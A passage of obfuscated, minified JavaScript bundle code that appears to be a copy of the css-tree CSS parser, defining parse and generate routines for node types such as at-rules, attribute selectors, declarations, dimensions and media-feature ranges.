jt=jH;return this[jt(0xdfe)]();}}},'scope':L,'atrule':R['A'],'pseudo':M['A'],'node':Y};},0xe9:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'node':v(0x791)};},0x2162:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>H});var L=v(0x11ac),R=v(0x1766),M=v(0x772),Y=v(0x2043),D=v(0x2495),Q=v(0x1d09),j=v(0x58d);function B(W){const jG=a2w,J=(0x0,R['C'])(W),G=(0x0,D['j'])(W),K=(0x0,M['o'])(W),{fromPlainObject:C,toPlainObject:U}=(0x0,Y['L'])(G),O={'lexer':null,'createLexer':A=>new Q['J'](A,O,O[jG(0x8ef)][jG(0x9d7)]),'tokenize':L['qw'],'parse':J,'generate':K,'walk':G,'find':G[jG(0x746)],'findLast':G[jG(0x6e9)],'findAll':G[jG(0xf78)],'fromPlainObject':C,'toPlainObject':U,'fork'(A){const jl=jG,N=(0x0,j['A'])({},W);return B(jl(0x18a)==typeof A?A(N):(0x0,j['A'])(N,A));}};return O[jG(0x8ef)]=new Q['J']({'generic':W[jG(0xcbf)],'cssWideKeywords':W[jG(0xb13)],'units':W[jG(0x2f5)],'types':W[jG(0x11f)],'atrules':W[jG(0xc9d)],'properties':W[jG(0xe6a)],'node':W[jG(0x491)]},O),O;}const H=W=>B((0x0,j['A'])({},W));},0x1dd3:(F,b,v)=>{'use strict';function L(){const jK=a2w;return this[jK(0x227)](this[jK(0x101c)](null,!0x1));}v['d'](b,{'A':()=>L});},0x20a0:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);function R(){const jn=a2w,M=this[jn(0xb07)]();if(this[jn(0xafa)](),M[jn(0xfd2)](this[jn(0x722)]()),this[jn(0xafa)](),this[jn(0x392)]===L['A9']){M[jn(0xfd2)](this[jn(0x21a)]());const Y=this[jn(0xa1a)],D=this[jn(0xeca)]?this[jn(0xff9)](null):this[jn(0x101c)](this[jn(0x989)],!0x1);if(jn(0xff9)===D[jn(0xed0)]&&D[jn(0xaad)][jn(0x1d9)]){for(let Q=Y-this[jn(0xa1a)];Q<=0x0;Q++)if(this[jn(0x549)](Q)===L['M$']){D[jn(0xaad)][jn(0x34f)]({'type':jn(0x8fa),'loc':null,'value':'\x20'});break;}}M[jn(0xfd2)](D);}return M;}},0x1254:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x2162),R=v(0x1f49),M=v(0x2320),Y=v(0xe9);const D=(0x0,L['A'])({...R['A'],...M['A'],...Y['A']});},0x1a26:(F,b,v)=>{'use strict';const jA=a2w;v['r'](b),v['d'](b,{'generate':()=>C,'name':()=>J,'parse':()=>K,'structure':()=>G});var L=v(0x11ac);const R=0x2b,M=0x2d,Y=0x6e,D=!0x0,Q=!0x1;function j(U,O){const jC=a2w;let A=this[jC(0x382)]+U;const N=this[jC(0xa0a)](A);for(N!==R&&N!==M||(O&&this[jC(0xe19)](jC(0x1062)),A++);A<this[jC(0x410)];A++)(0x0,L['yp'])(this[jC(0xa0a)](A))||this[jC(0xe19)](jC(0xd70),A);}function B(U){const jd=a2w;return j[jd(0x59b)](this,0x0,U);}function H(U,O){const jU=a2w;if(!this[jU(0x4d2)](this[jU(0x382)]+U,O)){let A='';switch(O){case Y:A=jU(0x821);break;case M:A=jU(0x1028);}this[jU(0xe19)](A,this[jU(0x382)]+U);}}function W(){const jO=a2w;let U=0x0,O=0x0,A=this[jO(0x392)];for(;A===L['M$']||A===L['Mw'];)A=this[jO(0x549)](++U);if(A!==L['wN']){if(!this[jO(0x477)](R,U)&&!this[jO(0x477)](M,U))return null;O=this[jO(0x477)](R,U)?R:M;do{A=this[jO(0x549)](++U);}while(A===L['M$']||A===L['Mw']);A!==L['wN']&&(this[jO(0x6d2)](U),B[jO(0x59b)](this,D));}return U>0x0&&this[jO(0x6d2)](U),0x0===O&&(A=this[jO(0xa0a)](this[jO(0x382)]),A!==R&&A!==M&&this[jO(0xe19)](jO(0x32a))),B[jO(0x59b)](this,0x0!==O),O===M?'-'+this[jO(0x26b)](L['wN']):this[jO(0x26b)](L['wN']);}const J=jA(0xd57),G={'a':[String,null],'b':[String,null]};function K(){const jm=jA,U=this[jm(0x382)];let O=null,A=null;if(this[jm(0x392)]===L['wN'])B[jm(0x59b)](this,Q),A=this[jm(0x26b)](L['wN']);else{if(this[jm(0x392)]===L['Vy']&&this[jm(0x4d2)](this[jm(0x382)],M))switch(O='-1',H[jm(0x59b)](this,0x1,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x2:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x3:H[jm(0x59b)](this,0x2,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x2,M),j[jm(0x59b)](this,0x3,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+0x2);}else{if(this[jm(0x392)]===L['Vy']||this[jm(0x477)](R)&&this[jm(0x549)](0x1)===L['Vy']){let N=0x0;switch(O='1',this[jm(0x477)](R)&&(N=0x1,this[jm(0x39c)]()),H[jm(0x59b)](this,0x0,Y),this[jm(0x410)]-this[jm(0x382)]){case 0x1:this[jm(0x39c)](),A=W[jm(0x59b)](this);break;case 0x2:H[jm(0x59b)](this,0x1,M),this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN']);break;default:H[jm(0x59b)](this,0x1,M),j[jm(0x59b)](this,0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](U+N+0x1);}}else{if(this[jm(0x392)]===L['fg']){const k=this[jm(0xa0a)](this[jm(0x382)]),S=k===R||k===M;let E=this[jm(0x382)]+S;for(;E<this[jm(0x410)]&&(0x0,L['yp'])(this[jm(0xa0a)](E));E++);E===this[jm(0x382)]+S&&this[jm(0xe19)](jm(0xd70),this[jm(0x382)]+S),H[jm(0x59b)](this,E-this[jm(0x382)],Y),O=this[jm(0xf61)](U,E),E+0x1===this[jm(0x410)]?(this[jm(0x39c)](),A=W[jm(0x59b)](this)):(H[jm(0x59b)](this,E-this[jm(0x382)]+0x1,M),E+0x2===this[jm(0x410)]?(this[jm(0x39c)](),this[jm(0xafa)](),B[jm(0x59b)](this,D),A='-'+this[jm(0x26b)](L['wN'])):(j[jm(0x59b)](this,E-this[jm(0x382)]+0x2,D),this[jm(0x39c)](),A=this[jm(0x3f0)](E+0x1)));}else this[jm(0xe19)]();}}}return null!==O&&O[jm(0xa0a)](0x0)===R&&(O=O[jm(0x2ac)](0x1)),null!==A&&A[jm(0xa0a)](0x0)===R&&(A=A[jm(0x2ac)](0x1)),{'type':jm(0xd57),'loc':this[jm(0x179)](U,this[jm(0x382)]),'a':O,'b':A};}function C(U){const jN=jA;if(U['a']){const O=('+1'===U['a']||'1'===U['a']?'n':'-1'===U['a']&&'-n')||U['a']+'n';if(U['b']){const A='-'===U['b'][0x0]||'+'===U['b'][0x0]?U['b']:'+'+U['b'];this[jN(0xbb3)](O+A);}else this[jN(0xbb3)](O);}else this[jN(0xbb3)](U['b']);}},0xdc2:(F,b,v)=>{'use strict';const jh=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>Y,'parse':()=>j,'structure':()=>Q,'walkContext':()=>D});var L=v(0x11ac);function R(){const je=a2w;return this[je(0x101c)](this[je(0xcfd)],!0x0);}function M(){const ji=a2w;for(let H,W=0x1;H=this[ji(0x549)](W);W++){if(H===L['Q0'])return!0x0;if(H===L['X6']||H===L['zu'])return!0x1;}return!0x1;}const Y=jh(0xadf),D=jh(0x497),Q={'name':String,'prelude':[jh(0xccd),jh(0x101c),null],'block':[jh(0xc65),null]};function j(H=!0x1){const jk=jh,W=this[jk(0x382)];let J,G,K=null,C=null;switch(this[jk(0x93d)](L['zu']),J=this[jk(0x3f0)](W+0x1),G=J[jk(0x1099)](),this[jk(0xafa)](),!0x1===this[jk(0x618)]&&this[jk(0x392)]!==L['X6']&&this[jk(0x392)]!==L['Qq']&&(K=this[jk(0xaf6)]?this[jk(0xb84)](this[jk(0xccd)][jk(0xa65)](this,J,H),R):R[jk(0x59b)](this,this[jk(0xa1a)]),this[jk(0xafa)]()),this[jk(0x392)]){case L['Qq']:this[jk(0x39c)]();break;case L['X6']:C=hasOwnProperty[jk(0x59b)](this[jk(0x497)],G)&&jk(0x18a)==typeof this[jk(0x497)][G][jk(0xe4c)]?this[jk(0x497)][G][jk(0xe4c)][jk(0x59b)](this,H):this[jk(0xc65)](M[jk(0x59b)](this));}return{'type':jk(0xadf),'loc':this[jk(0x179)](W,this[jk(0x382)]),'name':J,'prelude':K,'block':C};}function B(H){const jS=jh;this[jS(0xc88)](L['zu'],'@'+H[jS(0xd1e)]),null!==H[jS(0x7b8)]&&this[jS(0x491)](H[jS(0x7b8)]),H[jS(0xe4c)]?this[jS(0x491)](H[jS(0xe4c)]):this[jS(0xc88)](L['Qq'],';');}},0x1a05:(F,b,v)=>{'use strict';const jE=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>Y,'walkContext':()=>M});var L=v(0x11ac);const R=jE(0xccd),M=jE(0x215),Y={'children':[[]]};function D(j){const jV=jE;let B=null;return null!==j&&(j=j[jV(0x1099)]()),this[jV(0xafa)](),B=hasOwnProperty[jV(0x59b)](this[jV(0x497)],j)&&jV(0x18a)==typeof this[jV(0x497)][j][jV(0x7b8)]?this[jV(0x497)][j][jV(0x7b8)][jV(0x59b)](this):this[jV(0xba9)](this[jV(0x666)][jV(0xccd)]),this[jV(0xafa)](),!0x0!==this[jV(0x618)]&&this[jV(0x392)]!==L['X6']&&this[jV(0x392)]!==L['Qq']&&this[jV(0xe19)](jV(0x209)),{'type':jV(0xccd),'loc':this[jV(0x39f)](B),'children':B};}function Q(j){const ju=jE;this[ju(0xaad)](j);}},0x578:(F,b,v)=>{'use strict';const jP=a2w;v['r'](b),v['d'](b,{'generate':()=>K,'name':()=>W,'parse':()=>G,'structure':()=>J});var L=v(0x11ac);const R=0x24,M=0x2a,Y=0x3d,D=0x5e,Q=0x7c,j=0x7e;function B(){const jx=a2w;this[jx(0x618)]&&this[jx(0xe19)](jx(0xecf));const C=this[jx(0x382)];let U=!0x1;return this[jx(0x477)](M)?(U=!0x0,this[jx(0x39c)]()):this[jx(0x477)](Q)||this[jx(0x93d)](L['Vy']),this[jx(0x477)](Q)?this[jx(0xa0a)](this[jx(0x382)]+0x1)!==Y?(this[jx(0x39c)](),this[jx(0x93d)](L['Vy'])):U&&this[jx(0xe19)](jx(0x1091),this[jx(0x410)]):U&&this[jx(0xe19)](jx(0x897)),{'type':jx(0x722),'loc':this[jx(0x179)](C,this[jx(0x382)]),'name':this[jx(0x3f0)](C)};}function H(){const jX=a2w,C=this[jX(0x382)],U=this[jX(0xa0a)](C);return U!==Y&&U!==j&&U!==D&&U!==R&&U!==M&&U!==Q&&this[jX(0xe19)](jX(0x103b)),this[jX(0x39c)](),U!==Y&&(this[jX(0x477)](Y)||this[jX(0xe19)](jX(0x3b1)),this[jX(0x39c)]()),this[jX(0x3f0)](C);}const W=jP(0x1073),J={'name':jP(0x722),'matcher':[String,null],'value':[jP(0x1068),jP(0x722),null],'flags':[String,null]};function G(){const jI=jP,C=this[jI(0x382)];let U,O=null,A=null,N=null;return this[jI(0x93d)](L['hk']),this[jI(0xafa)](),U=B[jI(0x59b)](this),this[jI(0xafa)](),this[jI(0x392)]!==L['Oh']&&(this[jI(0x392)]!==L['Vy']&&(O=H[jI(0x59b)](this),this[jI(0xafa)](),A=this[jI(0x392)]===L['Qf']?this[jI(0x1068)]():this[jI(0x722)](),this[jI(0xafa)]()),this[jI(0x392)]===L['Vy']&&(N=this[jI(0x26b)](L['Vy']),this[jI(0xafa)]())),this[jI(0x93d)](L['Oh']),{'type':jI(0x1073),'loc':this[jI(0x179)](C,this[jI(0x382)]),'name':U,'matcher':O,'value':A,'flags':N};}function K(C){const jT=jP;this[jT(0xc88)](L['_i'],'['),this[jT(0x491)](C[jT(0xd1e)]),null!==C[jT(0xad9)]&&(this[jT(0xbb3)](C[jT(0xad9)]),this[jT(0x491)](C[jT(0x4a4)])),null!==C[jT(0x417)]&&this[jT(0xc88)](L['Vy'],C[jT(0x417)]),this[jT(0xc88)](L['_i'],']');}},0x39c:(F,b,v)=>{'use strict';const jp=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>j,'parse':()=>W,'structure':()=>H,'walkContext':()=>B});var L=v(0x11ac);const R=0x26;function M(){const jr=a2w;return this[jr(0x101c)](null,!0x0);}function Y(){const jy=a2w;return this[jy(0xb84)](this[jy(0x220)],M);}function D(){const jq=a2w;return this[jq(0x101c)](this[jq(0xb7d)],!0x0);}function Q(){const jf=a2w;if(this[jf(0x392)]===L['Qq'])return D[jf(0x59b)](this,this[jf(0xa1a)]);const G=this[jf(0xb84)](this[jf(0xdfe)],D);return this[jf(0x392)]===L['Qq']&&this[jf(0x39c)](),G;}const j=jp(0xc65),B=jp(0xe4c),H={'children':[[jp(0xadf),jp(0x220),jp(0xdfe)]]};function W(G){const jg=jp,K=G?Q:Y,C=this[jg(0x382)];let U=this[jg(0xb07)]();this[jg(0x93d)](L['X6']);O:for(;!this[jg(0x618)];)switch(this[jg(0x392)]){case L['Q0']:break O;case L['M$']:case L['Mw']:this[jg(0x39c)]();break;case L['zu']:U[jg(0xfd2)](this[jg(0xb84)](this[jg(0xadf)][jg(0xa65)](this,G),M));break;default:G&&this[jg(0x477)](R)?U[jg(0xfd2)](Y[jg(0x59b)](this)):U[jg(0xfd2)](K[jg(0x59b)](this));}return this[jg(0x618)]||this[jg(0x93d)](L['Q0']),{'type':jg(0xc65),'loc':this[jg(0x179)](C,this[jg(0x382)]),'children':U};}function J(G){const B0=jp;this[B0(0xc88)](L['X6'],'{'),this[B0(0xaad)](G,K=>{const B1=B0;B1(0xdfe)===K[B1(0xed0)]&&this[B1(0xc88)](L['Qq'],';');}),this[B0(0xc88)](L['Q0'],'}');}},0x23c0:(F,b,v)=>{'use strict';const B2=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B2(0xe5c),M={'children':[[]]};function Y(Q,j){const B3=B2,B=this[B3(0x382)];let c=null;return this[B3(0x93d)](L['hk']),c=Q[B3(0x59b)](this,j),this[B3(0x618)]||this[B3(0x93d)](L['Oh']),{'type':B3(0xe5c),'loc':this[B3(0x179)](B,this[B3(0x382)]),'children':c};}function D(Q){const B4=B2;this[B4(0xc88)](L['_i'],'['),this[B4(0xaad)](Q),this[B4(0xc88)](L['_i'],']');}},0x2305:(F,b,v)=>{'use strict';const B5=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B5(0x411),M=[];function Y(){const B6=B5,Q=this[B6(0x382)];return this[B6(0x93d)](L['zG']),{'type':B6(0x411),'loc':this[B6(0x179)](Q,this[B6(0x382)])};}function D(){const B7=B5;this[B7(0xc88)](L['zG'],B7(0xc5e));}},0x631:(F,b,v)=>{'use strict';const B8=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=B8(0x84c),M=[];function Y(){const B9=B8,Q=this[B9(0x382)];return this[B9(0x93d)](L['lh']),{'type':B9(0x84c),'loc':this[B9(0x179)](Q,this[B9(0x382)])};}function D(){const Bz=B8;this[Bz(0xc88)](L['lh'],Bz(0xeda));}},0x41c:(F,b,v)=>{'use strict';const Bw=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2e,M=Bw(0xf60),Y={'name':String};function D(){const Bs=Bw;return this[Bs(0xec1)](R),{'type':Bs(0xf60),'loc':this[Bs(0x179)](this[Bs(0x382)]-0x1,this[Bs(0x410)]),'name':this[Bs(0x26b)](L['Vy'])};}function Q(j){const BZ=Bw;this[BZ(0xc88)](L['_i'],'.'),this[BZ(0xc88)](L['Vy'],j[BZ(0xd1e)]);}},0x92b:(F,b,v)=>{'use strict';const BF=a2w;v['r'](b),v['d'](b,{'generate':()=>H,'name':()=>Q,'parse':()=>B,'structure':()=>j});var L=v(0x11ac);const R=0x2b,M=0x2f,Y=0x3e,D=0x7e,Q=BF(0xcb3),j={'name':String};function B(){const Bb=BF,W=this[Bb(0x382)];let J;switch(this[Bb(0x392)]){case L['M$']:J='\x20';break;case L['_i']:switch(this[Bb(0xa0a)](this[Bb(0x382)])){case Y:case R:case D:this[Bb(0x39c)]();break;case M:this[Bb(0x39c)](),this[Bb(0x7b3)](Bb(0x4d5)),this[Bb(0xec1)](M);break;default:this[Bb(0xe19)](Bb(0xc8a));}J=this[Bb(0x3f0)](W);}return{'type':Bb(0xcb3),'loc':this[Bb(0x179)](W,this[Bb(0x382)]),'name':J};}function H(W){const Bv=BF;this[Bv(0xbb3)](W[Bv(0xd1e)]);}},0x1334:(F,b,v)=>{'use strict';const BL=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x2a,M=0x2f,Y=BL(0x922),D={'value':String};function Q(){const BR=BL,B=this[BR(0x382)];let H=this[BR(0x410)];return this[BR(0x93d)](L['Mw']),H-B+0x2>=0x2&&this[BR(0xa0a)](H-0x2)===R&&this[BR(0xa0a)](H-0x1)===M&&(H-=0x2),{'type':BR(0x922),'loc':this[BR(0x179)](B,this[BR(0x382)]),'value':this[BR(0xf61)](B+0x2,H)};}function j(B){const BM=BL;this[BM(0xc88)](L['Mw'],'/*'+B[BM(0x4a4)]+'*/');}},0xcbc:(F,b,v)=>{'use strict';const BY=a2w;v['r'](b),v['d'](b,{'generate':()=>B,'name':()=>M,'parse':()=>j,'structure':()=>Y});var L=v(0x11ac);const R=new Set([L['Qx'],L['no'],L['LT']]),M=BY(0xea3),Y={'kind':String,'children':[[BY(0x722),BY(0x4fe),BY(0x8aa),BY(0xa4c),BY(0x76c)]]};function D(H){const BD=BY;return this[BD(0x1a9)](0x1)===L['Vy']&&R[BD(0x3d4)](this[BD(0x1a9)](0x2))?this[BD(0x4fe)](H):this[BD(0xa4c)](H);}const Q={'media':D,'container':D,'supports'(){const BQ=BY;return this[BQ(0x76c)]();}};function j(H=BY(0x5c0)){const Bj=BY,W=this[Bj(0xb07)]();K:for(;!this[Bj(0x618)];)switch(this[Bj(0x392)]){case L['Mw']:case L['M$']:this[Bj(0x39c)]();continue;case L['Vy']:W[Bj(0xfd2)](this[Bj(0x722)]());break;case L['AJ']:{let J=this[Bj(0xb84)](()=>Q[H][Bj(0x59b)](this,H),()=>null);J||(J=this[Bj(0xb84)](()=>{const BB=Bj;this[BB(0x93d)](L['AJ']);const G=this[BB(0xea3)](H);return this[BB(0x93d)](L['no']),G;},()=>this[Bj(0x9fc)](H))),W[Bj(0xfd2)](J);break;}case L['zt']:{let G=this[Bj(0xb84)](()=>this[Bj(0x8aa)](H),()=>null);G||(G=this[Bj(0x9fc)](H)),W[Bj(0xfd2)](G);break;}default:break K;}return W[Bj(0x1d9)]&&this[Bj(0xe19)](Bj(0x5e1)),{'type':Bj(0xea3),'loc':this[Bj(0x39f)](W),'kind':H,'children':W};}function B(H){const Bc=BY;H[Bc(0xaad)][Bc(0xc8c)](W=>{const BH=Bc;BH(0xea3)===W[BH(0xed0)]?(this[BH(0xc88)](L['AJ'],'('),this[BH(0x491)](W),this[BH(0xc88)](L['no'],')')):this[BH(0x491)](W);});}},0x23d:(F,L,R)=>{'use strict';const Bo=a2w;R['r'](L),R['d'](L,{'generate':()=>k,'name':()=>U,'parse':()=>N,'structure':()=>A,'walkContext':()=>O});var M=R(0xc8c),Y=R(0x11ac);const D=0x21,Q=0x23,j=0x24,B=0x26,H=0x2a,W=0x2b,J=0x2f;function G(){const Ba=a2w;return this[Ba(0x101c)](this[Ba(0x989)],!0x0);}function K(){const BW=a2w;return this[BW(0x101c)](this[BW(0x989)],!0x1);}function C(){const BJ=a2w,V=this[BJ(0xa1a)],x=this[BJ(0xff9)]();return BJ(0x101c)!==x[BJ(0xed0)]&&!0x1===this[BJ(0x618)]&&this[BJ(0x392)]!==Y['Qq']&&!0x1===this[BJ(0x477)](D)&&!0x1===this[BJ(0x7d6)](V)&&this[BJ(0xe19)](),x;}const U=Bo(0xdfe),O=Bo(0x22a),A={'important':[Boolean,String],'property':String,'value':[Bo(0xff9),Bo(0x101c)]};function N(){const Bt=Bo,V=this[Bt(0x382)],x=this[Bt(0xa1a)],X=S[Bt(0x59b)](this),P=(0x0,M['vs'])(X),I=P?this[Bt(0xeca)]:this[Bt(0x60b)],T=P?K:G;let q,z0=!0x1;this[Bt(0xafa)](),this[Bt(0x93d)](Y['Qx']);const z1=this[Bt(0xa1a)];if(P||this[Bt(0xafa)](),q=I?this[Bt(0xb84)](C,T):T[Bt(0x59b)](this,this[Bt(0xa1a)]),P&&Bt(0xff9)===q[Bt(0xed0)]&&q[Bt(0xaad)][Bt(0x1d9)]){for(let z2=z1-this[Bt(0xa1a)];z2<=0x0;z2++)if(this[Bt(0x549)](z2)===Y['M$']){q[Bt(0xaad)][Bt(0x34f)]({'type':Bt(0x8fa),'loc':null,'value':'\x20'});break;}}return this[Bt(0x477)](D)&&(z0=E[Bt(0x59b)](this),this[Bt(0xafa)]()),!0x1===this[Bt(0x618)]&&this[Bt(0x392)]!==Y['Qq']&&!0x1===this[Bt(0x7d6)](x)&&this[Bt(0xe19)](),{'type':Bt(0xdfe),'loc':this[Bt(0x179)](V,this[Bt(0x382)]),'important':z0,'property':X,'value':q};}function k(V){const BG=Bo;this[BG(0xc88)](Y['Vy'],V[BG(0x785)]),this[BG(0xc88)](Y['Qx'],':'),this[BG(0x491)](V[BG(0x4a4)]),V[BG(0xf49)]&&(this[BG(0xc88)](Y['_i'],'!'),this[BG(0xc88)](Y['Vy'],!0x0===V[BG(0xf49)]?BG(0xf49):V[BG(0xf49)]));}function S(){const Bl=Bo,V=this[Bl(0x382)];if(this[Bl(0x392)]===Y['_i'])switch(this[Bl(0xa0a)](this[Bl(0x382)])){case H:case j:case W:case Q:case B:this[Bl(0x39c)]();break;case J:this[Bl(0x39c)](),this[Bl(0x477)](J)&&this[Bl(0x39c)]();}return this[Bl(0x392)]===Y['Vw']?this[Bl(0x93d)](Y['Vw']):this[Bl(0x93d)](Y['Vy']),this[Bl(0x3f0)](V);}function E(){const BK=Bo;this[BK(0x93d)](Y['_i']),this[BK(0xafa)]();const V=this[BK(0x26b)](Y['Vy']);return BK(0xf49)===V||V;}},0x201:(F,b,v)=>{'use strict';const BC=a2w;v['r'](b),v['d'](b,{'generate':()=>j,'name':()=>Y,'parse':()=>Q,'structure':()=>D});var L=v(0x11ac);const R=0x26;function M(){const Bn=a2w;return this[Bn(0x101c)](this[Bn(0xb7d)],!0x0);}const Y=BC(0xc62),D={'children':[[BC(0xdfe),BC(0xadf),BC(0x220)]]};function Q(){const Bd=BC,B=this[Bd(0xb07)]();for(;!this[Bd(0x618)];)switch(this[Bd(0x392)]){case L['M$']:case L['Mw']:case L['Qq']:this[Bd(0x39c)]();break;case L['zu']:B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xadf)][Bd(0xa65)](this,!0x0),M));break;default:this[Bd(0x477)](R)?B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0x220)],M)):B[Bd(0xfd2)](this[Bd(0xb84)](this[Bd(0xdfe)],M));}return{'type':Bd(0xc62),'loc':this[Bd(0x39f)](B),'children':B};}function j(B){const BU=BC;this[BU(0xaad)](B,H=>{const BO=BU;BO(0xdfe)===H[BO(0xed0)]&&this[BO(0xc88)](L['Qq'],';');});}},0x1fa5:(F,b,v)=>{'use strict';const BA=a2w;v['r'](b),v['d'](b,{'generate':()=>D,'name':()=>R,'parse':()=>Y,'structure':()=>M});var L=v(0x11ac);const R=BA(0x627),M={'value':String,'unit':String};function Y(){const Bm=BA,Q=this[Bm(0x382)],j=this[Bm(0xa2c)](L['fg']);return{'type':Bm(0x627),'loc':this[Bm(0x179)](Q,this[Bm(0x382)]),'value':j,'unit':this[Bm(0xf61)](Q+j[Bm(0x772)],this[Bm(0x382)])};}function D(Q){const BN=BA;this[BN(0xc88)](L['fg'],Q[BN(0x4a4)]+Q[BN(0xa76)]);}},0xe8b:(F,b,v)=>{'use strict';const Be=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>M,'parse':()=>D,'structure':()=>Y});var L=v(0x11ac);const R=0x2f,M=Be(0x4fe),Y={'kind':String,'name':String,'value':[Be(0x722),Be(0xa49),Be(0x627),Be(0x615),Be(0x23f),null]};function D(j){const Bi=Be,B=this[Bi(0x382)];let c,H=null;if(this[Bi(0x93d)](L['AJ']),this[Bi(0xafa)](),c=this[Bi(0x26b)](L['Vy']),this[Bi(0xafa)](),this[Bi(0x392)]!==L['no']){switch(this[Bi(0x93d)](L['Qx']),this[Bi(0xafa)](),this[Bi(0x392)]){case L['wN']:H=this[Bi(0x95d)](0x1)===L['_i']?this[Bi(0x615)]():this[Bi(0xa49)]();break;case L['fg']:H=this[Bi(0x627)]();break;case L['Vy']:H=this[Bi(0x722)]();break;case L['zt']:H=this[Bi(0xb84)](()=>{const Bh=Bi,W=this[Bh(0x23f)](this[Bh(0xba9)],this[Bh(0x666)][Bh(0xff9)]);return this[Bh(0xafa)](),this[Bh(0x477)](R)&&this[Bh(0xe19)](),W;},()=>this[Bi(0x615)]());break;default:this[Bi(0xe19)](Bi(0xc1f));}this[Bi(0xafa)]();}return this[Bi(0x618)]||this[Bi(0x93d)](L['no']),{'type':Bi(0x4fe),'loc':this[Bi(0x179)](B,this[Bi(0x382)]),'kind':j,'name':c,'value':H};}function Q(j){const Bk=Be;this[Bk(0xc88)](L['AJ'],'('),this[Bk(0xc88)](L['Vy'],j[Bk(0xd1e)]),null!==j[Bk(0x4a4)]&&(this[Bk(0xc88)](L['Qx'],':'),this[Bk(0x491)](j[Bk(0x4a4)])),this[Bk(0xc88)](L['no'],')');}},0x753:(F,b,v)=>{'use strict';const BS=a2w;v['r'](b),v['d'](b,{'generate':()=>Q,'name':()=>R,'parse':()=>D,'structure':()=>M});var L=v(0x11ac);const R=BS(0x8aa),M={'kind':String,'feature':String,'value':[BS(0xdfe),BS(0xf8c)]};function Y(j,B){const BE=BS,c=(this[BE(0xcbc)][j]||{})[B];return BE(0x18a)!=typeof c&&this[BE(0xe19)](BE(0x5fc)+B+'()'),c;}function D(j=BS(0xd47)){const BV=BS,B=this[BV(0x382)],c=this[BV(0x86f)](),H=Y[BV(0x59b)](this,j,c[BV(0x1099)]());this[BV(0xafa)]();const W=this[BV(0xb84)](()=>{const Bu=BV,J=this[Bu(0xa1a)],G=H[Bu(0x59b)](this);return!0x1===this[Bu(0x618)]&&!0x1===this[Bu(0x7d6)](J)&&this[Bu(0xe19)](),G;},()=>this[BV(0x101c)](null,!0x1));return this[BV(0x618)]||this[BV(0x93d)](L['no']),{'type':BV(0x8aa),'loc':this[BV(0x179)](B,this[BV(0x382)]),'kind':j,'feature':c,'value':W};}function Q(j){const Bx=BS;this[Bx(0xc88)](L['zt'],j[Bx(0x48e)]+'('),this[Bx(0x491)](j[Bx(0x4a4)]),this[Bx(0xc88)](L['no'],')');}},0x752:(F,b,v)=>{'use strict';const BX=a2w;v['r'](b),v['d'](b,{'generate':()=>J,'name':()=>Q,'parse':()=>W,'structure':()=>j});var L=v(0x11ac);const R=0x2f,M=0x3c,Y=0x3d,D=0x3e,Q=BX(0xa4c),j={'kind':String,'left':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'leftComparison':String,'middle':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f)],'rightComparison':[String,null],'right':[BX(0x722),BX(0xa49),BX(0x627),BX(0x615),BX(0x23f),null]};function B(){const BP=BX;switch(this[BP(0xafa)](),this[BP(0x392)]){case L['wN']:return this[BP(0x477)](R,this[BP(0xd72)](0x1))?this[BP(0x615)]():this[BP(0xa49)]();case L['fg']:return this[BP(0x627)]();case L['Vy']:return this[BP(0x722)]();case L['zt']:return this[BP(0xb84)](()=>{const BI=BP,G=this[BI(0x23f)](this[BI(0xba9)],this[BI(0x666)][BI(0xff9)]);return this[BI(0xafa)](),this[BI(0x477)](R)&&this[BI(0xe19)](),G;},()=>this[BP(0x615)]());default:this[BP(0xe19)](BP(0xc1f));}}function H(G){const BT=BX;if(this[BT(0xafa)](),this[BT(0x477)](M)||this[BT(0x477)](D)){const K=this[BT(0xffb)][this[BT(0x382)]];return this[BT(0x39c)](),this[BT(0x477)](Y)?(this[BT(0x39c)](),K+'='):K;}if(this[BT(0x477)](Y))return'=';this[BT(0xe19)](BT(0x575)+(G?BT(0xbf0):'')+BT(0xe65));}function W(G=BX(0xd47)){const Br=BX,K=this[Br(0x382)];this[Br(0xafa)](),this[Br(0x93d)](L['AJ']);const C=B[Br(0x59b)](this),U=H[Br(0x59b)](this,Br(0x722)===C[Br(0xed0)]),O=B[Br(0x59b)](this);let A=null,m=null;return this[Br(0x95d)](0x0)!==L['no']&&(A=H[Br(0x59b)](this),m=B[Br(0x59b)](this)),this[Br(0xafa)](),this[Br(0x93d)](L['no']),{'type':Br(0xa4c),'loc':this[Br(0x179)](K,this[Br(0x382)]),'kind':G,'left':C,'leftComparison':U,'middle':O,'rightComparison':A,'right':m};}function J(G){const 